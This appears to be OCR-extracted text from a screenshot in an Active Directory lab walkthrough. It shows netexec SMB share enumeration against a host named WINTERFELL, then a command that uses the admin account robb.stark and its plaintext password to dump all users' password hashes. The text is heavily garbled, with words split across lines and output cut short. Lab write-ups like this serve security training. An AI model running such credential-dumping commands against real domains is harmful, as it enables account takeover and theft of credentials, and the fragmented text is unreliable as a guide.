
SMB
10
.10.10.11
445
WINTERFELL
Sh
SMB
10
.10.10.11
445
WINTERFELL
--
SMB
10
.10.10.11
445
WINTERFELL
AD
SMB
10
.10.10.11
445
WINTERFELL
C$
SMB
10
.10.10.11
445
WINTERFELL
IP
SMB
10
.10.10.11
445
WINTERFELL
NE
SMB
10
.10.10.11
445
WINTERFELL
SY
Because Robb.stark is admin, he can get the hashes for all
users. like the one from
eddard.stark
nxc
smb
10
.10.10.11
-u
'robb.stark'
-p
'sexywolfy'
--n
SMB
10
.10.10.11
445
WINTERFELL
[
*
SMB
10
.10.10.11
445
WINTERFELL
[
+
SMB
10
.10.10.11
445
WINTERFELL
[
+
SMB
10
.10.10.11
445
WINTERFELL
SMB
10
.10.10.11
445
WINTERFELL
[
+
SMB
10
.10.10.11
445
WINTERFELL
[
*
SMB
10
.10.10.11
445
WINTERFELL
[
*
SMB
10
.10.10.11
445
WINTERFELL
[
*